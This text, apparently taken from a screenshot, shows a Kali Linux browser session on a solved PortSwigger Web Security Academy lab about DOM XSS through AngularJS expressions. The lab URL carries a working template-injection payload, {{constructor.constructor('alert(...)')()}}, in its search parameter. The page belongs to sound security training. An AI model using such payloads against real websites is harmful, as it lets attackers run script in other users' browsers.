 Kali-Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
$_
3 Firefox
09:42 AM
32%
DOM XSS in AngularJS expression with angle brackets and double quotes HTML-encoded - Mozilla Firefox
Kali Linux
Reflected XSS into HTML
DOM XSS in document.w
DOM XSS in innerHTML
DOM XSS in jQuery anch
DOM XSS in AngularJS e
https://ac9b1f7a1fd8f55280f3341e008800b9.web-security-academy.net/?search=dasdad{{constructor.constructor('alert("Alert!")')()}}
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Web Security
Academy
DOM XSS in AngularJS expression with angle brackets and double
quotes HTML-encoded
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for 'dasdad'
Search the blog...
Search
< Back to Blog